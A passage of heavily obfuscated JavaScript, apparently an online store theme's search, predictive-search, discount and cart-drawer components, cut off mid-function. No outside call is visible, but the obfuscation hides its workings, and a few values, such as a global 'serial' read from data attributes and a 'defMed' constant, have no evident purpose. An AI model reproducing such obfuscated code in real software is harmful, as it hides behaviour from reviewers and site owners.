_0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const 